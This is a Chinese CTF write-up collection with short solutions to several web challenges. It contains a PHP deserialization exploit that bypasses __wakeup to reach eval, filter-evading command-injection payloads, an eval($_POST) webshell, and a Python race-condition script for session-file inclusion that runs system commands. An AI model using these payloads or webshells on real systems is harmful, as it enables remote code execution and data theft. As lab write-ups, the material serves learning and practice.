
[HDCTF 2023]SearchMaster
[天翼杯 2021]esay_eval
这题会匹配A或B类
如 "A":1:
绕不过去 可以考虑快速析构
<?php
class A{
public $code = "";
function __call($method,$args){
eval($this->code);
}
function __wakeup(){
$this->code = "";
}
}
class B{
public $a;
function __destruct(){
echo $this->a->a();
}
}
$A = new A();
$poc = new B();
$poc -> a = $A;
$A ->code = 'phpinfo();';
echo serialize($poc);
// if(isset($_REQUEST['poc'])){
// preg_match_all('/"[BA]":(.*?):/s',$_REQUEST['poc'],$ret);
// if (isset($ret[1])) {
// foreach ($ret[1] as $i) {
// if(intval($i)!==1){
// exit("you want to bypass wakeup ? no !");
// }
// }
// unserialize($_REQUEST['poc']);
// }
// }
生成的序列化字符串手动删除最后一个花括号


然后试了一下system不能用 应该是进disable_functions了

那直接上蚁剑用插件绕
[GDOUCTF 2023]受不了一点
[HNCTF 2022 Week1]easy_html

[UUCTF 2022 新生赛]ez_rce
?code=`l''s />1`;

?code=`t''ac /fffffffffflagafag>1`;
[GKCTF 2020]CheckIN
Ginkgo传base64加密的payload
然后发现不能用system 看看disable_functions

拿蚁剑绕

其中base64解码后是 eval($_POST[1]);
多试几个 我不知道最终成的是那个
[SWPUCTF 2022 新生赛]ez_ez_php(revenge)
先读flag.php
说在根目录

[第五空间 2021]EasyCleanup
session包含 条件竞争
早jb忘了 有空重新看一下 这里直接用脚本了
import io
import requests
from threading import Thread
url = 'http://node4.anna.nssctf.cn:28944'
session_id = 'a'
def POST(session):
file = io.BytesIO(b'a' * 1024 * 5)
times = 0
while True:
session.post(url=url,
data={
"PHP_SESSION_UPLOAD_PROGRESS": "<?php system('cat /nssctfasdasdflag');echo md5('1');?>"},
cookies={'PHPSESSID': session_id},
files={"file": ('a.txt', file)},
)
print(f'上传文件{times}')
times += 1
def GET(session):
geturl = url + f'?file=/tmp/sess_{session_id}'
print(geturl)
while True:
response = session.get(url=geturl)
if 'c4ca4238a0b923820dcc509a6f75849b' in response.text:
print(response.text)
break
else:
print('[+]retry-----')
if __name__ == '__main__':
with requests.session() as session:
t1 = Thread(target=POST, args=(session,))
t1.daemon = True
t1.start()
GET(session)
[HNCTF 2022 Week1]easy_upload
直接传一句话就进去了

[SWPUCTF 2022 新生赛]奇妙的MD5
ffifdyop

